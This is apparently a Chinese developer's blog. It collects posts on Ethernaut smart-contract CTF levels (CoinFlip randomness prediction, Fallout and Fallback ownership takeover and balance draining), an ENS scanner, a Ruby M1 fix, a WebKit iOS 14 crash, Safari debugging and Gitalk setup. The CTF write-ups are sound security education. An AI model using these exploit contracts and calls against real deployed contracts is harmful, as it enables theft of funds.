Alex Lin's Notes

Strategy, Execution, Communication.

Difficulty: 3/10
Level: https://ethernaut.openzeppelin.com/level/0x4dF32584890A0026e56f7535d0f2C6486753624f

先看通关要求:

这是一个掷硬币的游戏,你需要连续的猜对结果。完成这一关,你需要通过你的超能力来连续猜对十次。

分析

合约代码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;

import '@openzeppelin/contracts/math/SafeMath.sol';

contract CoinFlip {

using SafeMath for uint256;
uint256 public consecutiveWins;
uint256 lastHash;
uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;

constructor() public {
consecutiveWins = 0;
}

function flip(bool _guess) public returns (bool) {
uint256 blockValue = uint256(blockhash(block.number.sub(1)));

if (lastHash == blockValue) {
revert();
}

lastHash = blockValue;
uint256 coinFlip = blockValue.div(FACTOR);
bool side = coinFlip == 1 ? true : false;

if (side == _guess) {
consecutiveWins++;
return true;
} else {
consecutiveWins = 0;
return false;
}
}
}

本关使用 block number 作为随机数,计算 div,然后和 _guess 进行比较。

由此可知只要保证调用方和被调用方的block number 相同就可以计算出结果。

个人钱包调用不能保证block number相同,需要单独写一个合约调用CoinFlip合约即可。

解题

获取关卡合约实例地址:

1
instance

打开 Remix IDE,新建文件 CoinFlip.sol:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.9;

import '@openzeppelin/contracts/utils/math/SafeMath.sol';

interface ICoinFlip {
function flip(bool _guess) external returns (bool);
}

contract CoinFlip {
using SafeMath for uint256;
uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
address levelInstance;

constructor(address _levelInstance) {
levelInstance = _levelInstance;
}

function guess() public {
uint256 blockValue = uint256(blockhash(block.number.sub(1)));
uint256 coinFlip = blockValue.div(FACTOR);
bool side = coinFlip == 1 ? true : false;
if (side == true) {
ICoinFlip(levelInstance).flip(true);
} else {
ICoinFlip(levelInstance).flip(false);
}
}
}

编译部署,在 constructor 填入关卡合约地址然后部署。

然后分别在10个区块中调用 guess 函数。

最后提交,本关完成。

后续

通过solidity产生随机数没有那么容易. 目前没有一个很自然的方法来做到这一点, 而且你在智能合约中做的所有事情都是公开可见的, 包括本地变量和被标记为私有的状态变量. 矿工可以控制 blockhashes, 时间戳, 或是是否包括某个交易, 这可以让他们根据他们目的来左右这些事情.

想要获得密码学上的随机数,你可以使用 Chainlink VRF, 它使用预言机, LINK token, 和一个链上合约来检验这是不是真的是一个随机数.

一些其它的选项包括使用比特币block headers (通过验证 BTC Relay), RANDAO, 或是 Oraclize).

Difficulty: 2/10
Level: https://ethernaut.openzeppelin.com/level/0x5732B2F88cbd19B6f01E3a96e9f0D90B917281E5

先看通关要求:获取合约所有权

分析代码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;

import '@openzeppelin/contracts/math/SafeMath.sol';

contract Fallout {

using SafeMath for uint256;
mapping (address => uint) allocations;
address payable public owner;

/* constructor */
function Fal1out() public payable {
owner = msg.sender;
allocations[owner] = msg.value;
}

modifier onlyOwner {
require(
msg.sender == owner,
"caller is not the owner"
);
_;
}

function allocate() public payable {
allocations[msg.sender] = allocations[msg.sender].add(msg.value);
}

function sendAllocation(address payable allocator) public {
require(allocations[allocator] > 0);
allocator.transfer(allocations[allocator]);
}

function collectAllocations() public onlyOwner {
msg.sender.transfer(address(this).balance);
}

function allocatorBalance(address allocator) public view returns (uint) {
return allocations[allocator];
}
}

直接调用函数:

1
contract.Fal1out()

此题背后的故事:

Rubixi的故事在以太坊生态中非常知名。 这个公司把名字从 ‘Dynamic Pyramid’ 改成 ‘Rubixi’ 但是不知道怎么地,他们没有把合约的 constructor 方法也一起更名:
contract Rubixi {
address private owner;
function DynamicPyramid() { owner = msg.sender; }
function collectAllFees() { owner.transfer(this.balance) }

这让攻击者可以调用旧合约的constructor 然后获得合约的控制权,然后再获得一些资产。是的,这些重大错误在智能合约的世界是有可能的。

以前的合约使用和合约同名的函数作为constructor使用,所以才会有这一题。而经过语法改善,现在已经用constructor 关键字来定义。

最后提交,本关完成。

Difficulty: 1/10
Level: https://ethernaut.openzeppelin.com/level/0x9CB391dbcD447E645D6Cb55dE6ca23164130D008

先看通关要求:

  1. you claim ownership of the contract
  2. you reduce its balance to 0

再分析合约代码,要成为合约的owner,有两种方式:

第一种

1
2
3
4
5
6
...
contributions[msg.sender] += msg.value;
if(contributions[msg.sender] > contributions[owner]) {
owner = msg.sender;
}
...

现在合约的owner初始化写入 contributions[msg.sender] = 1000 * (1 ether);,也就是说需要传入大于 owner 的数量,但是 contribute 函数中已定义 require(msg.value < 0.001 ether); 所以此方法行不通。

第二种

最下方有一段跟其他函数不一样的代码,前面没有 function关键字,而是以 receive() 开头。这里有一个知识点 fallback function:

The fallback function is executed on a call to the contract if none of the other functions match the given function signature, or if no data was supplied at all and there is no receive Ether function. The fallback function always receives data, but in order to also receive Ether it must be marked payable.

也就是说,如果我们调用一个合约时函数签名不一致,或者函数名称不正确,就会直接运行这个 fallback function

分析这个合约里的 fallback function 的代码:

1
2
3
4
receive() external payable {
require(msg.value > 0 && contributions[msg.sender] > 0);
owner = msg.sender;
}

只需要达成 msg.value > 0contributions[msg.sender] > 0 两个条件,msg.sender 就会被设定成 owner。

msg.value 可以在调用合约时控制。

而另外一个条件需要再分析下代码:contributions 是一个 mapping,需要写入数据才能调用,而在 contribute 函数中有写入数据能力,分析 contribute 函数可知,以msg.value < 0.001 ether 调用 contribute 函数,可令 contributions[msg.sender] > 0。打开 Console(F12),输入:

1
2
> contract.contribute({value: toWei("0.00001")})

由于1 ether= 10^18^ wei,这里使用了预设的 toWei 函数将 0.00001 ether 转换成 wei 单位发送。

待交易确认后,再调用 fallback

1
> contract.sendTransaction({value: toWei("0.00001")})

此时 owner 已经转为 msg.sender

再调用 withdraw 函数把balance 归零:

1
2
> contract.withdraw()

最后提交,本关完成。

最近 ENS 大火,数字域名成了抢手货,10k Club 已经被注册完了,接下来战场来到了 100K Club。

为了能够扫描到还有哪些 ENS 域名未注册,我们需要一个工具。

首选的工具肯定是 web3.py,它是一个 Python 库,可以用来扫描 ENS 域名。

具体操作如下:

安装 web3.py

打开帮助文档快速开始

1
pip install web3

注册 Infura

由于我们需要访问 Ethereum 主网,所以需要配置 Web3 的 RPC 地址。前往 Infura 注册自己的账户,然后在页面右上角复制地址。

使用 Web3

1
2
3
4
5
6
7
8
9
from web3 import Web3
from ens import ENS

w3 = Web3(Web3.HTTPProvider('https://<your-provider-url>'))
# w3 = Web3(Web3.WebsocketProvider('wss://<your-provider-url>'))
ens = ENS.fromWeb3(w3)

owner = ens.owner('xwaer.eth')
print(owner)

填写你的 Infura 地址,然后执行代码,查看结果。

这个时候会返回这个 ENS 的 owner 地址。

如果需要 ENS 的更多方法,可以查看 ENS API

扫描 ENS 域名

这里我以扫描100k 以内的质数为例。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
from web3 import Web3
from ens import ENS
import time
import os

w3 = Web3(Web3.HTTPProvider('https://<your-provider-url>'))
# w3 = Web3(Web3.WebsocketProvider('wss://<your-provider-url>'))
ens = ENS.fromWeb3(w3)

owner = ens.owner('xwaer.eth')
print(owner)

origin_file = open("primes-to-100k.txt")
unavailable_file = open("unavailable.txt", "a+")
available_file = open("available.txt", "a+")
line = origin_file.readline()
while line:
print(line)
line = line.strip()
owner = ens.owner(line + '.eth')
if owner == '0x0000000000000000000000000000000000000000':
available_file.write(line + '\n')
else:
unavailable_file.write(line + '\t' + owner + '\n')
os.sync()
time.sleep(0.1)
line = origin_file.readline()

判断是否注册可以判断 owner 是否为 0x0000000000000000000000000000000000000000 地址。

Difficulty: 0/10
Level: https://ethernaut.openzeppelin.com/level/0x4E73b858fD5D7A5fc1c3455061dE52a53F35d966

本节主要就是一个新手教学,让人先了解游戏玩法及闯关模式,需要对 MetaMask、JavaScript、console等有基本了解。

打开 Developer Console (F12) ,输入

1
player

会打印当前钱包地址。

依步骤了解指令用法,按 Get new instance 开始闯关。MetaMask 会弹出交易请求,确认以部署关卡合约,关卡正式开始。

打开 Developer Console (F12) ,依次输入:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
> await contract.info()
< "You will find what you need in info1()."

> await contract.info1()
< "Try info2(), but with "hello" as a parameter."

> await contract.info2("hello")
< "The property infoNum holds the number of the next info method to call."

> await contract.infoNum()
< BN {negative: 0, words: [42, empty], length: 1, red: null}

> await contract.info42()
< "theMethodName is the name of the next method."

> await contract.theMethodName()
< "The method name is method7123949."

> await contract.method7123949()
< "If you know the password, submit it to authenticate()."

> await contract.password()
< "ethernaut0"

> await contract.authenticate("ethernaut0")

最后会弹出一个 MetaMask 的交易请求,确认后再按 Submit instance,再确认后 Console 会弹出 “You have completed this level!!!” 即本关完成。

Ethernaut 是一个基于 Web3/Solidity 的对抗游戏,每一关都有一个带有安全问题的智能合约供玩家去模拟攻击。

游戏要求玩家具备 JavaScript、MetaMask和Solidity 智能合约相关知识,所有合约均为开源,玩家可以浏览 Ethernaut 网站 在 Rinkeby 测试网络中游玩。或者到 Github 下载源代码。

相关知识储备

  1. JavaScript
  2. Chrome DevTools
  3. MetaMask
  4. Ethereum
  5. Ethereum Developer

准备工作

  1. Get Rinkeby Test ETH

题目解析

解决 Apple Silicon (M1) 上 LoadError - dlsym(0x7fbb17932d30, Init_ffi_c): symbol not found - /Library/Ruby/Gems/2.6.0/gems/ffi-1.15.3/lib/ffi_c.bundle 问题。

首先通过 file /Library/Ruby/Gems/2.6.0/gems/ffi-1.15.3/lib/ffi_c.bundle 查看这个文件的架构:

1
2
3
/Library/Ruby/Gems/2.6.0/gems/ffi-1.15.3/lib/ffi_c.bundle: Mach-O universal binary with 2 architectures: [x86_64:Mach-O 64-bit bundle x86_64] [arm64e:Mach-O 64-bit bundle arm64e]
/Library/Ruby/Gems/2.6.0/gems/ffi-1.15.3/lib/ffi_c.bundle (for architecture x86_64): Mach-O 64-bit bundle x86_64
/Library/Ruby/Gems/2.6.0/gems/ffi-1.15.3/lib/ffi_c.bundle (for architecture arm64e): Mach-O 64-bit bundle arm64e

上面的信息有x86_64和arm64e,虽然包含了arm64e,但是此arm64e不是M1 对应的arm64。也就是说架构是不对的。

那我们接着往下看,先查询下系统ruby的版本 ruby --version

1
ruby 2.6.3p62 (2019-04-16 revision 67580) [universal.arm64e-darwin20]

版本和时间都有,2019-04-16 的版本,但是 M1 是 2020 年出来的,不一定适配了新的架构。

那我们就必须得确认当前ruby的真实架构。我们可以通过一段代码获取 arch.rb

1
2
3
4
5
6
7
8
9
require 'rbconfig'

OSVERSION = RbConfig::CONFIG['host_os']
CPU = RbConfig::CONFIG['host_cpu']
ARCH = RbConfig::CONFIG['arch']

puts "OS: #{OSVERSION}"
puts "CPU: #{CPU}"
puts "Arch: #{ARCH}"

执行 ruby arch.rb

1
2
3
OS: darwin20
CPU: x86_64
Arch: universal-darwin20

诡异的一幕出现了,CPU架构却是x86_64而不是arm64,也就是说造成ffi无法运行的原因是ruby版本不支持 arm64。

问题找到了那接下来这个问题就好解决了,安装最新的ruby版本。

可以通过 brew install ruby,也可以通过 rbenv 或者 rvm 来安装。

我使用 brew install ruby 来安装最新的版本。

通过 brew 安装的 ruby 并不会生效,需要添加到环境变量中 echo 'export PATH="/opt/homebrew/opt/ruby/bin:$PATH"' >> ~/.zshrc

为了验证是否有效我们先测试下新版本的架构,先设置当前shell的环境变量 export PATH="/opt/homebrew/opt/ruby/bin:$PATH"

执行 ruby --version

1
ruby 3.0.1p64 (2021-04-05 revision 0fb782ee38) [arm64-darwin20]

执行 ruby arch.rb

1
2
3
OS: darwin20
CPU: arm64
Arch: arm64-darwin20

CPU 架构正确,继续安装 CocoaPods gem install cocoapods

成功!!!

最近在做 iOS 14 的 WebKit API 适配遇到一些问题记录下。

Fatal error: Bug in WebKit: Received neither result or failure.: file WebKit/WebKitSwiftOverlay.swift, line 66

问题现象

1
2
3
webView.evaluateJavaScript("console.log('Hello World')", in: nil, in: .page) { result in
print(result)
}

在 iOS 14.0 的版本中执行以上的代码会产生crash Fatal error: Bug in WebKit: Received neither result or failure.: file WebKit/WebKitSwiftOverlay.swift, line 66 ,但是在最新版 14.5 不会崩溃。

定位问题

在 WebKit 官方代码WebKit/WebKit 中找到了这段产生crash的代码。

1
2
3
4
5
6
7
8
9
10
11
func makeResultHandler<Success, Failure>(_ handler: @escaping (Result<Success, Failure>) -> Void) -> (Success?, Failure?) -> Void {
return { success, failure in
if let success = success {
handler(.success(success))
} else if let failure = failure {
handler(.failure(failure))
} else {
fatalError("Bug in WebKit: Received neither result or failure.")
}
}
}

查看源码可知,当 JavaScript 执行没有返回值,也没有错误的时候就会产生fatalError,比如执行console.log('Hello World')

但是在 WebKit 的 main 分支最新代码中已经没有这段代码了,取而代之的是使用 ObjCBlockConversion.boxingNilAsAnyForCompatibility

为了找到是在哪次commit中修复了这个问题,通过查询WebKitSwiftOverlay.swift文件的git修改记录,找到有这么一次commit,里面记录了这个crash修复的过程,有兴趣的可以去看看。

https://github.com/WebKit/WebKit/commit/534def4b8414c5ca1bf3712272ad24eaf271b134#diff-93ac6a04946f8372bfaec900fdcab57ef95932e9f30f45e7115a9ea807b82e6c

问题已经找到,那就需要确定是在哪个版本的 iOS 中修复了这个问题。

首先需要找到 iOS 版本对应的 WebKit 版本。

在 Wikipedia 上有维护 Safari version history Safiri 版本和对应的 WebKit 版本,但是遗憾的是最新版本的 iOS 14 还没有该记录。

那接下来如何找到 WebKit 版本呢?

需要分为两部分,首先先确定Xcode里集成的 iOS 编译库,再确定老版本的 iOS,老版本的iOS可以从Xcode 的 Components 下载对应版本的Simulator。

以 Xcode 12.5 为例。在 /Applications/Xcode.app/Contents/Developer/Platforms/iPhoneOS.platform/Library/Developer/CoreSimulator/Profiles/Runtimes/ 路径下找到 iOS.simruntime,再找到 WebKit Contents/Resources/RuntimeRoot/System/Library/Frameworks/WebKit.framework/WebKit

完整路径为:/Applications/Xcode.app/Contents/Developer/Platforms/iPhoneOS.platform/Library/Developer/CoreSimulator/Profiles/Runtimes/iOS.simruntime/Contents/Resources/RuntimeRoot/System/Library/Frameworks/WebKit.framework

通过 otool -L 命令找到对应的WebKit 版本。

1
2
3
4
$ otool -L WebKit | grep WebKit                                      [23:42:54]
WebKit:
/System/Library/Frameworks/WebKit.framework/WebKit (compatibility version 1.0.0, current version 611.1.21)
/System/Library/PrivateFrameworks/WebKitLegacy.framework/WebKitLegacy (compatibility version 1.0.0, current version 611.1.21, reexport)

其中 611.1.21 就是对应的 WebKit 的版本。

Xcode 通过 Components 下载的 Simulator 版本路径在 /Library/Developer/CoreSimulator/Profiles/Runtimes 下,用同样的方式确定 iOS 版本的 WebKit 版本。

iOS 版本 WebKit 版本
iOS 14.5 611.1.21
iOS 14.4 610.4.3
iOS 14.3 610.3.7
iOS 14.2 610.2.11

最后在 WebKit/Webkit 上确认对应的修复版本,最终确认修复的版本为 iOS 14.3。

总结

evaluateJavaScript 方法做兼容,不能直接使用 #available(iOS 14.0, *) 适配。

1
2
3
4
5
6
7
8
9
if #available(iOS 14.3, *) {
webView.evaluateJavaScript("console.log('Hello World')", in: nil, in: .page) { result in
print(result)
}
} else {
webView.evaluateJavaScript("console.log('Hello World')") { value, error in
print(value)
}
}

准备工作

Mac OS

Safari 开启调试模式

依次选择 偏好设置 > 高级 > 在菜单栏中显示“开发”菜单

image-20200908154443157

iOS

Safari 开启调试模式

要远程调试 iOS Safari ,必须启用 Web 检查 功能,打开 iPhone 依次进入 设置 > Safari > 高级 > Web 检查 > 启用

IMG_19800580398B-1

开发调试

启动 Web Inspector

  1. iPhone 使用 Safari 浏览器打开要调试的页面,或者 App 里打开要调试的页面
  2. Mac 打开 Safari 浏览器调试(菜单栏 > 开发 > iPhone 设备名 -> 选择调试页面)
  3. 在弹出的 Safari Developer Tools 中调试

调试菜单

img

Resources

这个菜单用来显示当前网页中加载的资源,比如 HTML、JS、CSS、图片、字体等资源文件,并且可以对 JS 代码添加断点来调试代码。

断点

Inspector 中的断点调试和 Xocde 的大同小异。

格式化代码

web 页面中的 JS、CSS、HTML 文件大多数都经过了压缩处理,以前 inspector 并不支持 HTML,这次可以格式化 HTML 文件了:
img

Local overrides

如果你想调试某个文件的时候,通常把改动好的代码推动服务端,然后通过浏览器访问,查看效果,整个过程可能会耗费很长时间。Local overrides 提供了一种能力,可以替换当前页面所加载的文件,这样只需要修改本地文件即可,当页面加载的时候会直接使用本地的文件,达到快速调试的作用。更多内容。
img

Bootstrap Script


Bootstrap Script 也叫引导程序,通常是程序执行时第一个要执行的文件,在 Inspector 中可以创建一个这样的文件用来作为调试工具使用,比如替换某个函数的实现,给某个函数增加特殊的调试语句。在调试的时候,很多 JS 函数都经过了压缩处理,可通过这种方式把压缩的函数替换成未被压缩的函数,方便调试。
更多内容

Timelines

Timelines 用来分享各种功能的加载时长。

Sotrage

storage 用来显示缓存的数据,比如 Local Storage、Session Storage、Indexed DataBase。

Layers

Layers 主要用来显示页面的绘制、布局。
img

Console



console 就是打印日志的地方,也可以执行 JavaScript 代码。Console 的界面如下:

img

第一次使用 Gitalk 时,之前的文章的评论都需要初始化一下,如果文章多的话,挺麻烦的。不过,有些博客有提供接口获取博客上所有文章的相关信息,那其实就可以通过脚本来完成之前文章的评论初始化。下面是一些已经写好的脚本,可以直接使用或参考。

Gitalk 官方的 WiKi 里记录的方法年久失修,已经不能使用,我重新整理了一份。

获得权限

在使用该脚本之前首先要在 GitHub 创建一个新的 Personal access tokens,选择 Generate new token 后,在当前的页面中为 Token 添加所有 Repo 的权限。

自动化脚本

安装脚本依赖库

1
$ gem install faraday activesupport sitemap-parser nokogiri

使用 sitemap 文件

找到博客对应的 sitemap 文件,例如 https://chaosky.tech/sitemap.xml。

使用脚本

在任意目录创建 comment.rb,将下面的代码粘贴到文件中:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
require 'open-uri'
require 'faraday'
require 'active_support'
require 'active_support/core_ext'
require 'sitemap-parser'
require 'digest'
require 'nokogiri'

username = "xwal" # GitHub 用户名
token = "xxxxxx" # GitHub Token
repo_name = "xwal.github.io" # 存放 issues
sitemap_url = "https://chaosky.tech/sitemap.xml" # sitemap
kind = "Gitalk"

sitemap = SitemapParser.new sitemap_url
urls = sitemap.to_a

conn = Faraday.new(:url => "https://api.github.com/repos/#{username}/#{repo_name}/issues") do |conn|
conn.basic_auth(username, token)
conn.adapter Faraday.default_adapter
end

urls.each_with_index do |url, index|
id = Digest::MD5.hexdigest URI(url).path
response = conn.get do |req|
req.params["labels"] = [kind, id].join(',')
req.headers['Content-Type'] = 'application/json'
end
response_hash = JSON.load(response.body)

if response_hash.count == 0
document = Nokogiri::HTML(open(url))
title = document.xpath("//head/title/text()").to_s
desc = document.xpath("//head/meta[@name='description']/@content").to_s
body = url + "\n\n" + desc
puts title
response = conn.post do |req|
req.body = { body: body, labels: [kind, id], title: title }.to_json
end
puts response.body
end
sleep 15 if index % 20 == 0
end

在这里有 5 个配置项,分别是 GitHub 用户名、在上一步获得的 Token、存放 issues 的仓库、sitemap 的地址以及最后你在博客中使用了哪个评论插件,不同的插件拥有标签,可以选择 “Gitalk” 或者 “gitment”。

运行脚本

1
$ ruby comment.rb

参考链接

  1. https://github.com/gitalk/gitalk/wiki/评论初始化
  2. https://draveness.me/git-comments-initialize/
0%